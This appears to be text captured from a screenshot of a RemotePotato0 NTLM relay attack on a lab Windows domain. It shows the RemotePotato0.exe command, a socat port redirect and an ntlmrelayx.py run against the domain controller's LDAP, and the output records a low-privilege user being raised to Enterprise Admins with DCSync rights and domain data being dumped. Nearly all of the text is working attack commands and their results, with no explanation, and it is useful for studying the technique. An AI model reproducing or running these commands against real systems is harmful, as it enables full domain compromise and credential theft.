 TEXAS
DC01
TEXAS
TEXAS (admin)
Windows PowerShell
PS C:\Users\j.doe\Desktop> Get-ADPrincipalGroupMembership j.doe | select name
name
----
Domain Users
PS C:\Users\j.doe\Desktop> .\RemotePotato0.exe -m 0 -r 10.147.20.107 -x 10.147.20.107 -p 9998 -s 2
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on 10.147.20.107 to your victim machine on port 9998
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9998
[*] Starting the NTLM relay attack, launch ntlmrelayx on 10.147.20.107!!
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] RPC relay server listening on port 9997 ...
[*] Spawning COM object in the session: 2
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] IStoragetrigger written: 108 bytes
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to ntlmrelayx HTTP Server 10.147.20.107 on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] Got NTLM type 3 AUTH message from TINYCORP\Administrator with hostname TEXAS
[+] Relaying seems successfull, check ntlmrelayx output!
PS C:\Users\j.doe\Desktop> Get-ADPrincipalGroupMembership j.doe | select name
name
----
Domain Users
Enterprise Admins
PS C:\Users\j.doe\Desktop>
sn🥶vvcr💥sh on kali-vm in ~ at [08/05 20:36]
$ ntlmrelayx.py -t ldap://10.147.20.172 --no-smb-server --no-wcf-server --no-raw-server --escalate-user j.doe
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 10.147.20.26 controlled, attacking target ldap://10.147.20.172
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://10.147.20.172 as TINYCORP/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User j.doe now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20220508-203728.restore
[*] Adding user: John Doe to group Enterprise Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
sn🥶vvcr💥sh on kali-vm in ~ at [08/05 20:36]
$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.147.20.26:9998
> 2022/05/08 20:37:22.067971  length=164 from=0 to=163
..\v.......(.........................`R.......!4z.....]........\b.+.H`............`R.......!4z....,..l..@E............
.......NTLMSSP.......\b.................
.cE....< 2022/05/08 20:37:22.094965  length=310 from=0 to=309
..\f.....6...........+..9..9998...........]........\b.+.H`............................
.......NTLMSSP.........8............*..............H...
.cE....T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b....E.c......> 2022/05/08 20:37:22.114335  length=524 from=164 to=687
........\f...........
.......NTLMSSP.............<.<.........X.......h...
.
.................
.cE....1....M.A.h.a)..6T.I.N.Y.C.O.R.P.A.d.m.i.n.i.s.t.r.a.t.o.r.T.E.X.A.S.........................Y.].=..E\a.....~P...........E.c..?....<.Q........T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b....E.c..........\b.0.0............ ....e.\v_....j.... ....(."B.z#o...
................... .&.R.P.C.S.S./.1.0...1.4.7...2.0...1.0.7.........r...l?..........> 2022/05/08 20:37:22.121341  length=42 from=688 to=729
........*...............^(..$.gA........\a.< 2022/05/08 20:37:22.196463  length=32 from=310 to=341
........ ...... ...............> 2022/05/08 20:37:22.238242  length=116 from=0 to=115
..\v.....t...........................`R.......!4z.....]........\b.+.H`............`R.......!4z....,..l..@E............< 2022/05/08 20:37:22.263795  length=84 from=0 to=83
..\f.....T...........,..9..9998...........]........\b.+.H`............................> 2022/05/08 20:37:22.281110  length=42 from=116 to=157
........*...............^(..$.gA........\a.< 2022/05/08 20:37:22.297295  length=108 from=84 to=191
........l.......T...................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....
sn🥶vvcr💥sh on kali-vm in ~ at [08/05 21:02]
$ cme smb 10.147.20.172
SMB         10.147.20.172   445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:TINYCORP.net) (signing:True) (SMBv1:False)
sn🥶vvcr💥sh on kali-vm in ~ at [08/05 21:02]
$